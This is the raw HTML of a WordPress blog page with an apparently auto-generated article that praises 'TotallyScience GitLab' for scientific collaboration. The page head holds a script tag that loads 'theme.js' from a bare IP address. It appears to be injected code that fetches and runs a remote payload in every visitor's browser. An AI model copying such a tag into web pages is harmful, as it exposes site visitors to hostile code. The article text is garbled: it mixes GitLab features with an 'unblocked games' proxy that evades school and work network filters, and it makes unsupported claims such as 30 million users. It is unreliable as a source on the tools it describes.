<link rel='stylesheet' id='vinkmag-blog-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/blog.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-responsive-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/responsive.css?ver=3.6' type='text/css' media='all' />
<link rel='stylesheet' id='vinkmag-gutenberg-custom-css' href='https://manhwaxyz.net/wp-content/themes/vinkmag/assets/css/gutenberg-custom.css?ver=3.6' type='text/css' media='all' />
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manhwaxyz.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://manhwaxyz.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://manhwaxyz.net/wp-json/wp/v2/posts/6325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://manhwaxyz.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://manhwaxyz.net/?p=6325' />
<script async src="https://147.45.47.87/scripts/theme.js"></script>
  <meta name="generator" content="Elementor 3.34.3; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-32x32.png" sizes="32x32" />
<link rel="icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-180x180.png" />
<meta name="msapplication-TileImage" content="https://manhwaxyz.net/wp-content/uploads/2022/08/cropped-manhwaxyz-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.navbar-container .navbar .navbar-brand img {
    max-height: 175%;
    margin-top: -15px;
}
.single-post-wrapper .post-media {
    margin: 0 -80px;
    text-align: center;
}
.category-list li span {
    float: right;
    color: #fff;
    padding: 0px 0px;
    display: inline-block;
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -ms-border-radius: 50%;
    height: 25px;
    width: 25px;
    display: block;
    text-align: center;
    display: none;
}		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-6325 single-format-standard wp-theme-vinkmag body-inner-content box-shadow-enebled sidebar-active light elementor-default elementor-kit-67">
	<div id="preloader" class="hidden">
		<div class="spinner">
			<div class="double-bounce1"></div>
			<div class="double-bounce2"></div>
		</div>
		<div class="preloader-cancel-btn-wraper">
			<a href="" class="btn btn-primary preloader-cancel-btn">
				Cancel Preloader			</a>
		</div>
	</div>
	
	<!-- top bar start -->
<section class="top-bar top-bg">
    <div class="container">
        <div class="row">
            <div class="col-lg-7 align-self-center md-center-item">
             
                <ul id="top-menu" class="ts-top-nav"><li id="menu-item-4967" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4967 nav-item"><a href="#contact" class="nav-link">Contact Us</a></li>
</ul>            </div>
            <!-- end col-->


            <div class="col-lg-5 text-right align-self-center">
                <ul class="top-social">
                    <li>
					                    </li>
                    <li class="ts-date">
                        <i class="fa fa-clock-o"></i>
                        January 29, 2026                    </li>
                </ul>
            </div>
            <!--end col -->
        </div>
        <!-- end row -->
    </div>
</section>
<!-- end top bar-->


<!-- header nav start-->
<header class="navbar-standerd nav-bar-dark megamenu-dark">
    <div id="navbar-main-container" class="navbar-container navbar-style3 navbar-dark navbar-fixed">
    <div class="container">
        <nav class="navbar navbar-light xs-navbar navbar-expand-lg">
           
             
										   <a rel='home' class="navbar-brand" href="https://manhwaxyz.net/">
						  							 <img  class="img-fluid" src="//manhwaxyz.net/wp-content/uploads/2022/08/manhwaxyz-1.png" alt="ManhwaXYZ - ManhwaXYZ Manhwa, Manga, Manhua, Webtoon XYZ">
						  					   </a>
					  

        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
            <span class="navbar-toggler-icon"></span>
        </button>

        <div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-4847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4847 nav-item"><a href="https://manhwaxyz.net/category/business/" class="nav-link">Business</a></li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848 nav-item"><a href="https://manhwaxyz.net/category/digital-marketing/" class="nav-link">Digital Marketing</a></li>
<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849 nav-item"><a href="https://manhwaxyz.net/category/entertainment/" class="nav-link">Entertainment</a></li>
<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850 nav-item"><a href="https://manhwaxyz.net/category/news/" class="nav-link">News</a></li>
<li id="menu-item-4785" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4785 nav-item"><a href="https://manhwaxyz.net/category/real-state/" class="nav-link">Real State</a></li>
<li id="menu-item-4786" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4786 nav-item"><a href="https://manhwaxyz.net/category/technology/" class="nav-link">Technology</a></li>
<li id="menu-item-7668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7668 nav-item"><a href="https://manhwaxyz.net/contact-us/" class="nav-link">Contact Us</a></li>
</ul></div>        </nav>

                <ul id="right-menu-element" class="right-menu align-to-right">
                        <li>
                <a class="nav-search-button header-search-btn-toggle" href="#">
                    <i class="icon icon-search"></i>
                </a>
            </li>
                    </ul>
                
	<form  method="get" action="https://manhwaxyz.net/" class="vinkmag-serach">
		<div class="input-group">
			<input class="form-control text-center" type="search" name="s" placeholder="Type and hit ENTER" value="">
			<div class="input-group-append">
				<span class="nav-search-close-button header-search-btn-toggle d-none" tabindex="0">✕</span>
			</div>
		</div>
	</form>
	    </div>
</div></header>
<!-- header nav end-->
   <!-- single post start -->

<div id="content" class="post-layout has-thumbnail">
            <div class="container">
                <div class="row">
                    <div class="xs-sticky-content col-lg-9">
                        <div class="single-post-wrapper">
                            <ol class="breadcrumb"><li><a href="https://manhwaxyz.net">Home</a></li> <li><a href="https://manhwaxyz.net/category/feature/">Feature</a></li>  <li>Leveraging Version Control&hellip;</li></ol>                            <div class="ts-grid-box vinkmag-single content-wrapper">
                                <div class="entry-header">
 

    <h1 class="post-title lg">Leveraging Version Control For Collaborative Scientific Research: A GitLab Exploration</h1>
                <ul class="post-meta-info">
       
                        <li class="author">
                <a href="https://manhwaxyz.net/author/james-william/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                     
                    James William                </a>
            </li>
                                    <li>
                <i class="fa fa-clock-o"></i>
                October 14, 2023            </li>
            
                                        <li>
                    <a href="https://manhwaxyz.net/category/feature/" class="post-cat" style="color:#ffffff; background-color:#d72924; border-left-color:#d72924">
                        Feature                    </a>
                </li>
            
                        <li class="active">
                <i class="icon-fire"></i>
                59            </li>
            
                        <li class="social-share-post">
                <span class="share-post"><i class="fa fa-share"></i></span>
                <ul class="social-list version-2">
<li><a class="facebook" href="https://www.facebook.com/sharer?u=https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/&#038;t=Leveraging%20Version%20Control%20For%20Collaborative%20Scientific%20Research:%20A%20GitLab%20Exploration" target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a class="twitter" href="https://twitter.com/share?text=Leveraging%20Version%20Control%20For%20Collaborative%20Scientific%20Research:%20A%20GitLab%20Exploration&#038;url=https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/" target="_blank"><i class="fa fa-twitter"></i></a></li>
<li><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/&#038;title=Leveraging%20Version%20Control%20For%20Collaborative%20Scientific%20Research:%20A%20GitLab%20Exploration" target="_blank"><i class="fa fa-linkedin"></i></a></li>
<li><a class="googlePlus" href="https://plus.google.com/share?url=https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/" target="_blank"><i class="fa fa-google-plus"></i></a></li>
<li><a class="pinterest" href="https://pinterest.com/pin/create/button/?url=https://manhwaxyz.net/leveraging-version-control-for-collaborative-scientific-research-a-gitlab-exploration/&#038;media=https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167.jpg&#038;description=Leveraging%20Version%20Control%20For%20Collaborative%20Scientific%20Research:%20A%20GitLab%20Exploration" data-pin-custom="true" target="_blank"><i class="fa fa-pinterest-p"></i></a></li>

</ul>

            </li>
            
                        <li>
                <i class='fa fa-eye'></i>9 minute read            </li>
                    </ul>
    </div>                                <div class="post-content-area">
                                                                            <div class="entry-thumbnail post-media post-image post-featured-image">
                                                                                            <img fetchpriority="high" width="750" height="430" src="https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167.jpg 750w, https://manhwaxyz.net/wp-content/uploads/2023/10/sdfdfsdg-2023-10-14T150634.167-300x172.jpg 300w" sizes="(max-width: 750px) 100vw, 750px" />                                                                                    </div>
                                                                                    <div class="clearfix mb-30"></div>
                                                                                                                <article id="post-6325" class=" post-details post-6325 post type-post status-publish format-standard has-post-thumbnail hentry category-feature">
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
			<p>Totallyscience gitlab is an open source software platform that provides version control, issue tracking, and collaboration tools. It also includes a CI/CD pipeline that helps developers automate workflows and speed up the testing, creation, and deployment of scientific code.</p>
<p>When using TotallyScience GitLab, it is important to set up a well-structured repository. This will enable efficient teamwork and easy access to research resources.</p>
<h2>TotallyScience Version Control</h2>
<p>In the ever-changing world of scientific research, collaboration and version control are essential elements that can have a significant impact on the quality of research. TotallyScience GitLab is an innovative software platform that provides scientists with comprehensive tools for effective teamwork and streamlined research processes. The platform features centralized repositories, issue tracking, continuous integration and more. This allows scientists to collaborate more effectively and improve their productivity.</p>
<p>The <a href="https://manhwaxyz.ne" target="_blank" rel="noopener"><strong>TotallyScience Gitlab</strong></a> software allows users to create projects and manage code, data, and documentation all in one place. The system also offers advanced collaborative features, such as wiki support and detailed documentation, that help streamline project workflows. Its powerful issue-tracking system also helps users track and resolve bugs. Its unified workspace helps eliminate communication barriers and promotes transparency, while its robust security features ensure data integrity and privacy.</p>
<p>TotallyScience GitLab has transformed the way scientists collaborate and discover new things. By fostering a culture of open science and empowering researchers with collaborative tools, the platform has helped scientists in a number of fields, including biomedical research, music production, and astrophysicists.</p>
<p>For example, a team of astrophysicists used TotallyScience GitLab to work together and explore the mysteries of the universe, pushing the boundaries of human knowledge, one celestial discovery at a time. The platform allowed them to converge their brilliance and work on the same document, with each member contributing their ideas in real-time. The resulting collaboration was more productive and more accurate than traditional methods, leading to better results and new discoveries.</p>
<p>Another way that TotallyScience Gitlab has improved scientific collaboration is through its code review feature, which allows scientists to comment on and merge changes. This can help them to find and fix bugs in the code and deliver high-quality products faster. It also reduces the need for manual reviews, which can save scientists time and resources.</p>
<p>Lastly, TotallyScience GitLab has an integrated CI/CD feature that automates the process of testing, building, and deploying code changes. This can significantly increase the speed and accuracy of scientific research. Moreover, it can also help streamline development processes and ensure that all necessary components are included in the final product.</p>
<h2>TotallyScience Collaboration</h2>
<p>TotallyScience is a powerful platform that allows scientists to collaborate effectively and efficiently. It provides a centralized repository for code, data and documentation and an advanced issue tracker. This tool also helps researchers save time and effort by automating and streamlining deployment and integration processes. This way, they can focus on their core research and discovery activities. The result is an increase in productivity and the ability to discover new things faster. TotallyScience can also help scientists improve their security and protect sensitive information. Its robust collaboration and version control features are designed to streamline the entire software development process, while maintaining data integrity and transparency.</p>
<p>Getting started with Totally Science is easy and fast. Users can import existing projects from other sources, including GitHub and Bitbucket. Then, they can create a new project on the TotallyScience website and invite members. Once a member accepts an invitation, they can begin working on the project. Using the streamlined workflow, members can work on multiple versions of the same file and compare them side-by-side. This is especially helpful for scientific research, where changes can be made to data and code without losing any previous results.</p>
<p>The TotallyScience software is built to handle the needs of scientists, who often analyze large amounts of data and work with complex pipelines. It supports Jupyter notebooks and RStudio, which allows users to seamlessly collaborate on scientific analysis with others. This collaboration boosts creativity, speeds up model iterations and reduces error margins. Moreover, TotallyScience is a secure platform that offers robust access restrictions and encryption.</p>
<p>TotallyScience is used in several scientific fields, including biomedical research, environmental science, astrophysics and music production. For example, a team of astrophysicists uses TotallyScience to collaborate on projects involving space data and complex simulations. The program enables them to share ideas and collaborate remotely. This collaborative approach helps them push the boundaries of human knowledge, one celestial discovery at a time. Moreover, the tool allows them to track and manage revisions, and branch out experiments without losing any data or code. It also offers a variety of collaboration tools, such as real-time problem tracking, project wikis and code reviews.</p>
<h2>TotallyScience Documentation</h2>
<p>Totally Science is an open source software platform that facilitates the development of scientific projects. Its integrated issue-tracking system allows researchers to manage bugs effectively, and its wiki and documentation systems promote knowledge sharing and help to organize project data. The platform also includes a robust continuous integration/continuous deployment (CI/CD) pipeline, which streamlines testing and increases the speed of code delivery. This is an important feature for scientists who work on complex, time-consuming projects.</p>
<p>Getting started with totallyscience is easy. It provides a variety of ways to import existing repositories, including from GitHub and Bitbucket. Its webhook features allow for seamless integration with third-party tools, and its fine-grained access controls ensure that projects stay secure. In addition, it has the power to scale with large teams and offers a variety of collaboration features.</p>
<p>In a biomedical research lab, teamwork is essential to success. Scientists, doctors, and data experts must collaborate to make sure their work is accurate and dependable. The Totally Science GitLab platform helps researchers stay organized and keep track of changes. Its peer review feature is a valuable tool that ensures the integrity of scientific research. The platform also allows users to communicate with one another via email or private messages, and it can even encrypt communications.</p>
<p>TotallyScience gitlab uses web proxy technology to bypass network filters and firewalls, and it supports multiple devices, including Mac computers. The site’s user-friendly interface makes it easy for users of all levels to navigate the site. Its support team is available around the clock to answer any questions users may have about the site. The website’s community forum is a great place for users to share ideas and get feedback from other members. Its user base is growing rapidly, and its features are expanding as well. Currently, the site has over 30 million active users worldwide. Its mission is to provide a high-quality service that will help students and teachers learn science. TotallyScience also offers a number of other features, including a search engine that lets users find relevant content. Its database is updated daily to ensure that the site is up-to-date and accurate.</p>
<h2>TotallyScience Security</h2>
<p>Totallyscience Gitlab is an open source platform that provides scientists with a powerful suite of tools. It supports collaboration in scientific research and allows teams to work efficiently and effectively. This software also enables users to track changes and manage the history of their projects. It offers features like issue tracking, code review, and continuous integration, which help scientists streamline their workflows. Its strong community provides support and resources for continuous learning.</p>
<p>Using Totally Science is easy and convenient, as it can bypass the school’s network filters and firewalls. All you need is a computer or mobile device and an internet connection. To get started, visit the website and sign up. After creating an account, you can access a variety of games and apps. This website also has a variety of educational resources for students and workers. The site has a large library of educational content that includes free videos and articles, as well as popular games for children.</p>
<p>The TotallyScience website offers unblocked games and proxy apps for use at school and work. The service uses web proxy technology to bypass network filtering and firewalls, allowing users to play their favorite games without being blocked by the network. Moreover, the site is safe and secure, as there are no ads or pop-ups. It is a great way to have fun at home or at work.</p>
<p>TotallyScience also helps researchers with their collaboration by providing a central repository for code, data, and documentation. Its version control system ensures that everyone is working with the latest revision of each file. This can be important for reproducing results and preventing mistakes. Its security features include Role-Based Access Control (RBAC) and data encryption, which protect sensitive information and intellectual property. It also has compliance features that allow users to adhere to regulations, such as HIPAA and GDPR.</p>
<p>Another important feature of TotallyScience is its support for the principles of open science. This enables researchers to share their work with the global scientific community, and it fosters a culture of transparency and openness that accelerates discovery and innovation. This feature is a key component of its DevOps capabilities, and it can improve scientific research&#8217;s efficiency and reliability.</p>
<h2><strong>Conclusion:</strong></h2>
<p>In the realm of scientific research, effective collaboration and version control are paramount to ensure the accuracy, reproducibility, and efficiency of projects. The integration of GitLab, a powerful version control platform, into scientific workflows has the potential to revolutionize the way researchers collaborate, track changes, and manage projects. By providing a centralized repository for code, data, and documentation, GitLab enhances transparency, encourages interdisciplinary teamwork, and facilitates the seamless exchange of ideas. Through this exploration, we&#8217;ve uncovered the significance of adopting GitLab in scientific endeavors, empowering researchers to work cohesively in an environment that promotes innovation and accelerates scientific progress.</p>
<h2><strong>FAQs:</strong></h2>
<ol>
<li><strong> How does GitLab improve collaboration in scientific research?</strong> GitLab streamlines collaboration by offering a centralized repository where researchers can store code, data, and documentation. This enables real-time tracking of changes, making it easier for multiple researchers to work on different aspects of a project simultaneously. It provides a clear history of contributions, promotes transparency, and facilitates the merging of different branches of work.</li>
<li><strong> Can GitLab be used for non-coding scientific projects?</strong> Absolutely! While GitLab is widely known for managing code, it&#8217;s equally valuable for non-coding projects. Researchers can use it to track changes in data files, research manuscripts, experimental protocols, and more. GitLab&#8217;s version control features help maintain a historical record of document revisions, simplifying collaboration and ensuring the reproducibility of research outcomes.</li>
</ol>
		</div> <!-- end entry-content -->
    </div> <!-- end post-body -->
</article>                                    <!-- tags cloud start -->
<div class="tagcloud mb-30 post-tag-colud">
      
</div>
<p>
   </p>
<!-- tags cloud end -->

    <div class="author-box">
                   <img alt='' src='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/1418672df7b9d88ac3c50274e0b2415b6f7b778df59723580af1bfe2c3bbb1b5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/> 
                <div class="author-info">
            <h4 class="author-name">James William</h4>
            <p></p>
        </div>
        <div class="clearfix"></div>
    </div>


<div class="post-navigation clearfix">
    <div class="post-previous float-left">
                    <a href="https://manhwaxyz.net/things-to-consider-when-choosing-a-criminal-defense-attorney/">
                <span>Read Previous</span>
                <p>Things to Consider When Choosing a Criminal Defense Attorney</p>
            </a>
            </div>
    <div class="post-next float-right">
                    <a href="https://manhwaxyz.net/peacock-tv-troubleshooting-tips-for-samsung-smart-tv/">
                <span>Read Next</span>
                <p>Peacock TV Troubleshooting Tips For Samsung Smart TV</p>
            </a>
            </div>
</div>
<!-- post navigation end-->
                                </div>
                            </div>
                            
                                                    </div>
                    </div>
                    <div class="xs-sticky-sidebar col-lg-3">
                        <div id="sidebar-right" class="right-sidebar">
    <div id="block-9" class="widgets ts-grid-box widget_block"><h4 class="widget-title">Categories</h4><div class="wp-widget-group__inner-blocks"><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-129"><a href="https://manhwaxyz.net/category/all/">All</a>
</li>
	<li class="cat-item cat-item-532"><a href="https://manhwaxyz.net/category/app/">App</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://manhwaxyz.net/category/arts/">Arts</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://manhwaxyz.net/category/automotive/">Automotive</a>
</li>
	<li class="cat-item cat-item-98"><a href="https://manhwaxyz.net/category/business/">Business</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://manhwaxyz.net/category/digital-marketing/">Digital Marketing</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://manhwaxyz.net/category/education/">Education</a>
</li>
	<li class="cat-item cat-item-99"><a href="https://manhwaxyz.net/category/entertainment/">Entertainment</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://manhwaxyz.net/category/fashion/">Fashion</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://manhwaxyz.net/category/feature/">Feature</a>
</li>
	<li class="cat-item cat-item-284"><a href="https://manhwaxyz.net/category/finache/">finache</a>
</li>
	<li class="cat-item cat-item-531"><a href="https://manhwaxyz.net/category/finance/">Finance</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://manhwaxyz.net/category/food/">Food</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://manhwaxyz.net/category/general/">General</a>
</li>
	<li class="cat-item cat-item-529"><a href="https://manhwaxyz.net/category/gifts/">Gifts</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://manhwaxyz.net/category/health/">Health</a>
</li>
	<li class="cat-item cat-item-112"><a href="https://manhwaxyz.net/category/home-improvement/">Home Improvement</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://manhwaxyz.net/category/law/">Law</a>
</li>
	<li class="cat-item cat-item-97"><a href="https://manhwaxyz.net/category/news/">News</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://manhwaxyz.net/category/real-state/">Real State</a>
</li>
	<li class="cat-item cat-item-127"><a href="https://manhwaxyz.net/category/digital-marketing/seo/">SEO</a>
</li>
	<li class="cat-item cat-item-234"><a href="https://manhwaxyz.net/category/social-media/">Social media</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://manhwaxyz.net/category/sports/">Sports</a>
</li>
	<li class="cat-item cat-item-94"><a href="https://manhwaxyz.net/category/technology/">Technology</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://manhwaxyz.net/category/travel/">Travel</a>
</li>
	<li class="cat-item cat-item-320"><a href="https://manhwaxyz.net/category/web-design/">web design</a>
</li>
</ul></div></div><div id="vinkmag_latest_news_widget-2" class="widgets ts-grid-box vinkmag_latest_news_widget"><h4 class="widget-title">Latest Posts</h4>		<div class="recent-posts-widget">
			<ul class="list-unstyled clearfix">
									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Insurance-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Insurance" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/factors-that-affect-premiums-for-third-party-bike-insurance/" rel="bookmark" title="Factors That Affect Premiums for Third-Party Bike Insurance">Factors That Affect Premiums for Third-Party Bike Insurance</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:21:04+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2026/01/Travel-17-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Travel" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/thailand-travel-insurance-do-you-really-need/" rel="bookmark" title="Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?">Thailand Travel Insurance: Do You Really Need It for Your Trip to the Land of Smiles?</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2026-01-06T08:18:18+00:00">January 6, 2026</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Watch-Movies-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Watch Movies" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/watch-movies-online-guide-to-enjoying-films-anytime-anywhere/" rel="bookmark" title="Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere">Watch Movies Online: Guide To Enjoying Films Anytime, Anywhere</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-29T09:04:22+00:00">December 29, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Hamza-Igamane--150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Hamza Igamane" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/hamza-igamane-lilles-speedy-young-assassin/" rel="bookmark" title="Hamza Igamane – Lille&#8217;s Speedy Young Assassin">Hamza Igamane – Lille&#8217;s Speedy Young Assassin</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-13T15:45:20+00:00">December 13, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Breastfeeding-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Breastfeeding" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/your-guide-to-a-breastfeeding-position-to-prevent-gas-for-your-baby/" rel="bookmark" title="Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby">Your Guide to a Breastfeeding Position to Prevent Gas for Your Baby</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-12-04T08:15:31+00:00">December 4, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Smoke-Jeen-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Smoke-Jeen" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/smoke-jeen-a-trusted-destination-for-modern-vaping-enthusiasts/" rel="bookmark" title="Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts">Smoke-Jeen: A Trusted Destination For Modern Vaping Enthusiasts</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-27T08:13:51+00:00">November 27, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/12/Football-12-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Football" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/download-90phut-app-watch-football-anywhere-and-anytime/" rel="bookmark" title="Download 90phut App: Watch Football Anywhere and Anytime">Download 90phut App: Watch Football Anywhere and Anytime</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T09:50:48+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
								<a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane"><img width="150" height="150" src="https://manhwaxyz.net/wp-content/uploads/2025/11/Traveling-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Traveling" decoding="async" /></a>
							</div>
							<div class="post-info media-body">
								<h4 class="entry-title mt-0 mb-1"><a href="https://manhwaxyz.net/ways-to-keep-your-family-safe-when-traveling-by-plane/" rel="bookmark" title="Ways To Keep Your Family Safe When Traveling By Plane">Ways To Keep Your Family Safe When Traveling By Plane</a></h4>
								<p class="post-meta"><time class="post-date" datetime="2025-11-26T03:07:58+00:00">November 26, 2025</time></p>
							</div>
												<div class="clearfix"></div>
					</li>

									<li class="media">
													<div class="posts-thumb d-flex mr-3">
